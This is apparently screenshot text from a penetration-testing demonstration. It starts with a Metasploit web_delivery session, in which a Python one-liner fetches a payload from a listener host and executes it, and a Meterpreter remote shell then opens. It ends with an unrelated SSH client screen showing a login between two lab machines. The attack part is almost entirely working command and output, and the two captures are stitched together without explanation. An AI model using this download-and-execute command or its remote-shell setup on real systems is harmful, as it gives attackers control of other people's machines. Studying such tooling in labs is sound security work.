 msf6 exploit(multi/script/web_delivery) > [*] Using URL: http://0.0.0.0:8080/i3mYH5hdtkO1gt
[*] Local IP: http://10.168.1.105:8080/i3mYH5hdtkO1gt
[*] Server started.
[*] Run the following command on the target machine:
python -c "import sys;import ssl;u=__import__('urllib'+{2:'',3:'.request'}[sys.version_info[0]],fromlist=('urlopen',));
r=u.urlopen('http://10.168.1.105:8080/i3mYH5hdtkO1gt', context=ssl._create_unverified_context());exec(r.read());"
msf6 exploit(multi/script/web_delivery) > [*] 10.168.1.105     web_delivery - Delivering Payload (497 bytes)
[*] Sending stage (39324 bytes) to 10.168.1.105
[*] Meterpreter session 7 opened (10.168.1.105:4444 -> 10.168.1.105:52263) at 2021-05-14 17:56:05 +0800
FinalShell 3.8.3
同步状态
10.211.55.10 复制
系统信息
运行 21 分
负载 0.02, 0.05, 0.01
CPU 2%
内存 12% 248M/1.9G
交换 0% 0/975M
内存 CPU 命令
1 ubuntu 64位 × 2 Centos × +
helper@ubuntu-64bit:~$ cd .ssh/
helper@ubuntu-64bit:~/.ssh$ vim config
helper@ubuntu-64bit:~/.ssh$ ssh helper@10.211.55.11
helper@10.211.55.11's password:
Last login: Fri May 14 17:49:16 2021 from 10.211.55.2
[helper@centos-7 ~]$